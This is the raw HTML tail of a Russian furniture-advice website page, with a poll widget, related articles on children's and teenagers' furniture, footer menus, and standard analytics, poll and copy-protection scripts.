.con1 > div, .con2 > div, .con3 > div {
  width: 10px;
  height: 10px;
  background-color: #2686cc;

  border-radius: 100%;
  position: absolute;
  -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
  animation: bouncedelay 1.2s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.dem-roller .demrcont {
  position: absolute;
  width: 100%;
  height: 100%;
}

.con2 {
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.con3 {
  -webkit-transform: rotateZ(90deg);
  transform: rotateZ(90deg);
}

.circle1 { top: 0; left: 0; }
.circle2 { top: 0; right: 0; }
.circle3 { right: 0; bottom: 0; }
.circle4 { left: 0; bottom: 0; }

.con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
.con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; }
.con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
.con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }
.con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; }
.con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; }
.con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; }
.con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; }
.con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; }
.con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; }
.con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; }
@-webkit-keyframes bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
  0%, 80%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 40% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}
</style>

<div class="dem-roller">
  <div class="demrcont con1">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con2">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con3">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
</div>

</div></div></div><!--democracy--></div>
		</div>
	</div>
	<button class="dpg-load-next">Показать еще</button>
	<a href="/oprosy">Все опросы</a>
</div>
</div>
		</div><div id="block-11" class="widget widget_block"><p><span style="display:none" class="fpm-short-71664"></span></p>
</div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/rebenok/752-molodezhnaya-mebel.html"><img width="335" height="209" src="https://mblx.ru/wp-content/uploads/2018/01/Pravila-vybora-korpusnoj-mebeli.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Правила выбора корпусной мебели" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2018/01/Pravila-vybora-korpusnoj-mebeli.jpg 1000w, https://mblx.ru/wp-content/uploads/2018/01/Pravila-vybora-korpusnoj-mebeli-300x188.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Pravila-vybora-korpusnoj-mebeli-768x480.jpg 768w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/rebenok/752-molodezhnaya-mebel.html">Особенности молодежной мебели, популярные стили, важные нюансы</a></div><div class="post-card__description">Оформление комнаты в молодежном стиле требует самого</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">14.5к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/rebenok/358-shkafchik-dlya-detskogo-sada.html"><img width="335" height="172" src="https://mblx.ru/wp-content/uploads/2017/12/SHkafchiki-dlya-odezhdy-v-sadu.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Шкафчики для одежды в саду" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/12/SHkafchiki-dlya-odezhdy-v-sadu.jpg 998w, https://mblx.ru/wp-content/uploads/2017/12/SHkafchiki-dlya-odezhdy-v-sadu-300x154.jpg 300w, https://mblx.ru/wp-content/uploads/2017/12/SHkafchiki-dlya-odezhdy-v-sadu-768x395.jpg 768w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/rebenok/358-shkafchik-dlya-detskogo-sada.html">Особенности шкафчиков для детских садов, нюансы выбора</a></div><div class="post-card__description">Чтобы малышам было комфортно переодеваться, в раздевалке</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">17.8к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/rebenok/759-igrushechnaya-mebel.html"><img width="335" height="161" src="https://mblx.ru/wp-content/uploads/2017/12/Igrushechnaya-mebel-iz-kartonnyh-korobok.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Игрушечная мебель из картонных коробок" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/12/Igrushechnaya-mebel-iz-kartonnyh-korobok.jpg 946w, https://mblx.ru/wp-content/uploads/2017/12/Igrushechnaya-mebel-iz-kartonnyh-korobok-300x145.jpg 300w, https://mblx.ru/wp-content/uploads/2017/12/Igrushechnaya-mebel-iz-kartonnyh-korobok-768x370.jpg 768w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/rebenok/759-igrushechnaya-mebel.html">Обзор игрушечной мебели, возможные варианты и критерии выбора</a></div><div class="post-card__description">Каждый ребенок нуждается в большом количестве игрушек</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">5.2к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/rebenok/660-mebel-dlya-podrostka-malchika.html"><img width="293" height="220" src="https://mblx.ru/wp-content/uploads/2017/12/Stilnaya-cherno-belaya-komnata-dlya-malchika-podrostka-1.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Стильная черно-белая комната для мальчика подростка" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/12/Stilnaya-cherno-belaya-komnata-dlya-malchika-podrostka-1.jpg 736w, https://mblx.ru/wp-content/uploads/2017/12/Stilnaya-cherno-belaya-komnata-dlya-malchika-podrostka-1-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/rebenok/660-mebel-dlya-podrostka-malchika.html">Обзор мебели в подростковую комнату мальчика, правила по выбору</a></div><div class="post-card__description">Комната подростка должна соответствовать всем потребностям</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">14.4к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/rebenok/681-mebel-dlya-novorozhdennyh.html"><img width="335" height="208" src="https://mblx.ru/wp-content/uploads/2017/12/Elitnye-predmety-mebeli.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Элитные предметы мебели" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/12/Elitnye-predmety-mebeli.jpg 700w, https://mblx.ru/wp-content/uploads/2017/12/Elitnye-predmety-mebeli-300x186.jpg 300w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/rebenok/681-mebel-dlya-novorozhdennyh.html">Обзор мебели для новорожденных, важные нюансы, советы по выбору</a></div><div class="post-card__description">Появление в доме малыша – радостное, волнительное событие</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">35.5к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/rebenok/649-mebel-dlya-shkoly.html"><img width="330" height="220" src="https://mblx.ru/wp-content/uploads/2017/12/Bezopasnost-shkolnoj-mebeli.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Безопасность школьной мебели" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/12/Bezopasnost-shkolnoj-mebeli.jpg 500w, https://mblx.ru/wp-content/uploads/2017/12/Bezopasnost-shkolnoj-mebeli-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/rebenok/649-mebel-dlya-shkoly.html">Обзор школьной мебели, важные особенности и правила выбора</a></div><div class="post-card__description">Дети – это будущее любого государства и общества, они</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">16.4к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/rebenok/648-mebel-dlya-shkolnika-dlya-doma.html"><img width="265" height="220" src="https://mblx.ru/wp-content/uploads/2017/12/SHkolnaya-mebel-dlya-doma.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Школьная мебель для дома" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/12/SHkolnaya-mebel-dlya-doma.jpg 3328w, https://mblx.ru/wp-content/uploads/2017/12/SHkolnaya-mebel-dlya-doma-300x249.jpg 300w, https://mblx.ru/wp-content/uploads/2017/12/SHkolnaya-mebel-dlya-doma-768x637.jpg 768w, https://mblx.ru/wp-content/uploads/2017/12/SHkolnaya-mebel-dlya-doma-1024x849.jpg 1024w" sizes="(max-width: 265px) 100vw, 265px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/rebenok/648-mebel-dlya-shkolnika-dlya-doma.html">Правила выбора мебели для школьников в дом, важные нюансы</a></div><div class="post-card__description">По мере роста ребенка, поступления его в школу, родителей</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">13.5к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/rebenok/661-mebel-dlya-podrostka-v-sovremennom-stile.html"><img width="305" height="220" src="https://mblx.ru/wp-content/uploads/2017/12/Fotooboi-v-dizajne.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Фотообои в дизайне" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/12/Fotooboi-v-dizajne.jpg 638w, https://mblx.ru/wp-content/uploads/2017/12/Fotooboi-v-dizajne-300x216.jpg 300w" sizes="(max-width: 305px) 100vw, 305px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/rebenok/661-mebel-dlya-podrostka-v-sovremennom-stile.html">Особенности мебели для подростков, реализованной в современном стиле, возможные варианты</a></div><div class="post-card__description">Подростковый возраст – это прекрасная и в то же время</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">22к.</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-futer-container"><ul id="footer_menu" class="menu"><li id="menu-item-70391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70391"><a href="https://mblx.ru/obratnaya-svyaz">Написать нам</a></li>
<li id="menu-item-70395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-70395"><a rel="privacy-policy" href="https://mblx.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-70396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70396"><a href="https://mblx.ru/o-nas">О нас</a></li>
<li id="menu-item-70397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70397"><a href="https://mblx.ru/reklama">Рекламодателю</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-2"><div class="footer-widget"><div id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://mblx.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-header">Наши сервисы</div><div class="menu-servisy-container"><ul id="menu-servisy" class="menu"><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://mblx.ru/skidki-aktsii-mebel">Скидки и акции</a></li>
<li id="menu-item-32028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32028"><a href="https://mblx.ru/stol-zakazov">Стол заказов</a></li>
<li id="menu-item-61336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61336"><a href="https://mblx.ru/magazin-mebeli-katalog">Магазины</a></li>
<li id="menu-item-61342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61342"><a href="https://mblx.ru/fabriki-mebeli">Фабрики</a></li>
<li id="menu-item-31859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31859"><a href="https://mblx.ru/pravila-sochetanija-cvetov">Правила сочетания цветов</a></li>
<li id="menu-item-31861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31861"><a href="https://mblx.ru/onlajn-kalkulyator-raschet-vysoty-stola">Онлайн калькулятор, расчет высоты стола</a></li>
<li id="menu-item-42537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42537"><a href="https://mblx.ru/oprosy">Опросы</a></li>
<li id="menu-item-31864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31864"><a href="https://mblx.ru/gost">Нормативные документы</a></li>
<li id="menu-item-31865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31865"><a href="https://mblx.ru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-70446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70446"><a href="https://mblx.ru/testy">Тесты</a></li>
<li id="menu-item-70447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70447"><a href="https://mblx.ru/videogalereya">Видеогалерея</a></li>
<li id="menu-item-70448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70448"><a href="https://mblx.ru/fotogalereya">Фотогалерея</a></li>
<li id="menu-item-70449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70449"><a href="https://mblx.ru/vopros-otvet">Вопросы специалисту</a></li>
</ul></div></div></div><div class="footer-widget"><div id="views-2" class="widget widget_views"><div class="widget-header">Горячие темы 🔥</div><ul>
<li><a href="https://mblx.ru/obedennaya/329-razmery-kuhonnyh-shkafov-standart.html" title="Стандарты размеров для кухонных шкафов и их основные параметры">Стандарты размеров для кухонных шкафов и их основные параметры</a> - 365&nbsp;923 Просмотры</li><li><a href="https://mblx.ru/samostoyatelno/692-kak-rasstavit-mebel-v-odnokomnatnoj-kvartire.html" title="Варианты расстановки мебели в однокомнатной квартире, советы дизайнеров">Варианты расстановки мебели в однокомнатной квартире, советы дизайнеров</a> - 286&nbsp;989 Просмотры</li><li><a href="https://mblx.ru/prilavok/razmery/1280-pismennyj-stol-razmery.html" title="Как подобрать размер письменного стола для ребенка и взрослого">Как подобрать размер письменного стола для ребенка и взрослого</a> - 227&nbsp;018 Просмотры</li><li><a href="https://mblx.ru/komplektuyushhie/122-mebelnye-petli-ustanovka-razmetka.html" title="Этапы установки мебельных петель, разметка и крепление">Этапы установки мебельных петель, разметка и крепление</a> - 212&nbsp;923 Просмотры</li><li><a href="https://mblx.ru/prilavok/vidy/1362-pk-v-stole.html" title="Особенности встроенного в стол ПК, советы по сборке">Особенности встроенного в стол ПК, советы по сборке</a> - 205&nbsp;045 Просмотры</li><li><a href="https://mblx.ru/kojka/drugie/1093-koshka-gadit-na-krovat-chto-delat.html" title="Что делать, если кошка начала гадить на кровать, возможные причины">Что делать, если кошка начала гадить на кровать, возможные причины</a> - 182&nbsp;131 Просмотры</li><li><a href="https://mblx.ru/shifoner/razdvizhnye/445-shkaf-kupe-razmery.html" title="Какие существуют размеры шкафов купе, на что обратить внимание">Какие существуют размеры шкафов купе, на что обратить внимание</a> - 173&nbsp;346 Просмотры</li><li><a href="https://mblx.ru/palitra/164-cveta-mebeli-foto-s-nazvaniyami.html" title="Какие виды цветов мебели существуют, фото с их названиями">Какие виды цветов мебели существуют, фото с их названиями</a> - 172&nbsp;716 Просмотры</li><li><a href="https://mblx.ru/obedennaya/71-kak-rasstavit-mebel-na-kuhne.html" title="Советы по расстановке мебели в кухне, как правильно сделать">Советы по расстановке мебели в кухне, как правильно сделать</a> - 151&nbsp;054 Просмотры</li><li><a href="https://mblx.ru/prilavok/samodelnyj/1394-stol-v-stile-loft-svoimi-rukami.html" title="Плюсы изготовления стола в стиле лофт своими руками, мастер-классы">Плюсы изготовления стола в стиле лофт своими руками, мастер-классы</a> - 149&nbsp;388 Просмотры</li></ul>
</div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 mblx.ru Копирование, публикация и любое использование, в том числе переработка (рерайт) материалов возможно исключительно после письменного разрешения. Администрация сайта не несет ответственности за представленные на данном сайте: информационные материалы, пользовательские комментарии, рейтинги, каталоги, отзывы, представленная информация носит исключительно ознакомительный характер и не является призывом к чему либо.
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(44408860, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/44408860" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->


<!--democracy-->
<script type="text/javascript">function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function d(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function c(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function e(r){function s(){}function n(e,t,n){if("undefined"!=typeof document){"number"==typeof(n=d({path:"/"},s.defaults,n)).expires&&(n.expires=new Date(+new Date+864e5*n.expires)),n.expires=n.expires?n.expires.toUTCString():"";try{var i=JSON.stringify(t);/^[\{\[]/.test(i)&&(t=i)}catch(e){}t=r.write?r.write(t,e):encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var o="";for(var a in n)n[a]&&(o+="; "+a,!0!==n[a]&&(o+="="+n[a].split(";")[0]));return document.cookie=e+"="+t+o}}function t(e,t){if("undefined"!=typeof document){for(var n={},i=document.cookie?document.cookie.split("; "):[],o=0;o<i.length;o++){var a=i[o].split("="),s=a.slice(1).join("=");t||'"'!==s.charAt(0)||(s=s.slice(1,-1));try{var d=c(a[0]);if(s=(r.read||r)(s,d)||c(s),t)try{s=JSON.parse(s)}catch(e){}if(n[d]=s,e===d)break}catch(e){}}return e?n[e]:n}}return s.set=n,s.get=function(e){return t(e,!1)},s.getJSON=function(e){return t(e,!0)},s.remove=function(e,t){n(e,"",d(t,{expires:-1}))},s.defaults={},s.withConverter=e,s}(function(){})});var demwaitjquery=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demwaitjquery),jQuery(document).ready(democracyInit))},50);function democracyInit(u){var h=".democracy",i=u(h);if(i.length){var o,m=".dem-screen",s=".dem-add-answer-txt",t=u(".dem-loader:first"),p={};p.opts=i.first().data("opts"),p.ajaxurl=p.opts.ajax_url,p.answMaxHeight=p.opts.answs_max_height,p.animSpeed=parseInt(p.opts.anim_speed),p.lineAnimSpeed=parseInt(p.opts.line_anim_speed),setTimeout(function(){function e(){t.each(function(){p.setHeight(u(this),1)})}var t=i.find(m).filter(":visible");t.demInitActions(1),u(window).on("resize.demsetheight",e),u(window).on("load",e),p.maxAnswLimitInit();var n=u(".dem-cache-screens");0<n.length&&n.demCacheInit()},1),u.fn.demInitActions=function(t){return this.each(function(){var e=u(this),n="data-dem-act";e.find("["+n+"]").each(function(){var t=u(this);t.attr("href",""),t.on("click",function(e){e.preventDefault(),t.blur().demDoAction(t.attr(n))})}),e.find("input[type=radio][data-dem-act=vote]").first().length&&e.find(".dem-vote-button").hide(),p.setAnswsMaxHeight(e),p.lineAnimSpeed&&e.find(".dem-fill").each(function(){var e=u(this);setTimeout(function(){e.animate({width:e.data("width")},p.lineAnimSpeed)},p.animSpeed,"linear")}),p.setHeight(e,t),e.find("form").on("submit",function(e){e.preventDefault(),u(this).find('input[name="dem_act"]').val()&&u(this).demDoAction(u(this).find('input[name="dem_act"]').val())})})},u.fn.demSetLoader=function(){var e=this;return t.length?e.closest(m).append(t.clone().css("display","table")):o=setTimeout(function(){p.demLoadingDots(e)},50),this},u.fn.demUnsetLoader=function(){return t.length?this.closest(m).find(".dem-loader").remove():clearTimeout(o),this},u.fn.demAddAnswer=function(){var e=this.first(),t=e.closest(m),n=0<t.find("[type=checkbox]").length,i=u('<input type="text" class="'+s.replace(/\./,"")+'" value="">');if(t.find(".dem-vote-button").show(),t.find("[type=radio]").each(function(){u(this).on("click",function(){e.fadeIn(300),u(s).remove()}),"radio"===u(this)[0].type&&(this.checked=!1)}),e.hide().parent("li").append(i),i.hide().fadeIn(300).focus(),n){var o=t.find(s);u('<span class="dem-add-answer-close">×</span>').insertBefore(o).css("line-height",o.outerHeight()+"px").on("click",function(){var e=u(this).parent("li");e.find("input").remove(),e.find("a").fadeIn(300),u(this).remove()})}return!1},u.fn.demCollectAnsw=function(){var e=this.closest("form"),t=e.find("[type=checkbox],[type=radio],[type=text]"),n=e.find(s).val(),i=[],o=t.filter("[type=checkbox]:checked");if(0<o.length)o.each(function(){i.push(u(this).val())});else{var a=t.filter("[type=radio]:checked");a.length&&i.push(a.val())}return n&&i.push(n),(i=i.join("~"))||""},u.fn.demDoAction=function(e){var t=this.first(),n=t.closest(h),i={dem_pid:n.data("opts").pid,dem_act:e,action:"dem_ajax"};return void 0===i.dem_pid?console.log("Poll id is not defined!"):"vote"!==e||(i.answer_ids=t.demCollectAnsw(),i.answer_ids)?"delVoted"===e&&!confirm(t.data("confirm-text"))||("newAnswer"===e?t.demAddAnswer():(t.demSetLoader(),u.post(p.ajaxurl,i,function(e){t.demUnsetLoader(),t.closest(m).html(e).demInitActions(),setTimeout(function(){u("html:first,body:first").animate({scrollTop:n.offset().top-70},500)},200)}))):p.demShake(t),!1},u.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},p.cacheSetAnswrs=function(n,e){var t=e.split(/,/);if(n.hasClass("voted")){var i=n.find(".dem-answers"),o=i.data("voted-class"),a=i.data("voted-txt");u.each(t,function(e,t){n.find('[data-aid="'+t+'"]').addClass(o).attr("title",function(){return a+u(this).attr("title")})}),n.find(".dem-vote-link").remove()}else{var s=n.find("[data-aid]"),d=n.find(".dem-voted-button");u.each(t,function(e,t){s.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),s.find("input").prop("disabled","disabled"),n.find(".dem-vote-button").remove(),d.length?d.show():(n.find('input[value="vote"]').remove(),n.find(".dem-revote-button-wrap").show())}},u.fn.demCacheInit=function(){return this.each(function(){var e=u(this),n=e.prevAll(h+":first");if(n.length||(n=e.closest(h)),n.length){var i=n.find(m).first(),t=n.data("opts").pid,o=Cookies.get("demPoll_"+t),a="notVote"===o,s=!(void 0===o||a),d=e.find(m+"-cache.vote").html(),r=e.find(m+"-cache.voted").html();if(d){var c=s&&r;if(i.html((c?r:d)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(c?"voted":"vote"),s&&p.cacheSetAnswrs(i,o),i.demInitActions(1),!a&&!s&&1==e.data("opt_logs")){function f(){l=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var t=n.find(".dem-link").first();t.demSetLoader(),u.post(p.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(i.html(r),p.cacheSetAnswrs(i,e),i.demInitActions(),i.demCacheShowNotice(e))})}},700)}var l;n.on("mouseenter",f).on("mouseleave",function(){clearTimeout(l)}),n.on("click",f)}}}else console.warn("Democracy: Main dem div not found")})},p.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},p.setHeight=function(e,t){var n=p.detectRealHeight(e);t?e.css({height:n}):e.css({opacity:0}).animate({height:n},p.animSpeed,function(){u(this).animate({opacity:1},1.5*p.animSpeed)})},p.setAnswsMaxHeight=function(t){if("-1"!==p.answMaxHeight&&"0"!==p.answMaxHeight&&p.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(p.answMaxHeight);if(n.css({"max-height":"none","overflow-y":"visible"}),100<("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i){n.css("position","relative");function o(){e.addClass("expanded").removeClass("collapsed")}function a(){e.addClass("collapsed").removeClass("expanded")}var s,e=u('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n);t.data("expanded")?o():(a(),n.height(i).css("overflow-y","hidden")),e.on("mouseenter",function(){t.data("expanded")||(s=setTimeout(function(){e.trigger("click")},1e3))}).on("mouseleave",function(){clearTimeout(s)}),e.on("click",function(){if(clearTimeout(s),t.data("expanded"))a(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},p.animSpeed,function(){p.setHeight(t,!0)});else{o();var e=p.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},p.animSpeed,function(){p.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},p.maxAnswLimitInit=function(){i.on("change",'input[type="checkbox"]',function(){var e=u(this).closest(h).data("opts").max_answs,t=u(this).closest(m).find('input[type="checkbox"]');e<=t.filter(":checked").length?t.filter(":not(:checked)").each(function(){u(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):t.each(function(){u(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},p.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;t<=2;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},p.demLoadingDots=function(e){var t=e,n=t.is("input"),i=n?t.val():t.html();"..."===i.substring(i.length-3)?n?t[0].value=i.substring(0,i.length-3):t[0].innerHTML=i.substring(0,i.length-3):n?t[0].value+=".":t[0].innerHTML+=".",o=setTimeout(function(){p.demLoadingDots(t)},200)}}}
//# sourceMappingURL=democracy.min.js.map
</script>
		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<link rel='stylesheet' id='login2030-note-css-css' href='https://mblx.ru/wp-content/plugins/You-now-new/login2030-note.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='dpgcss-css' href='https://mblx.ru/wp-content/plugins/democracy-poll-group//dpg.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<script  src='https://mblx.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mblx.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='testme-js-extra'>
/* <![CDATA[ */
var testme_aj = {"ajax_url":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
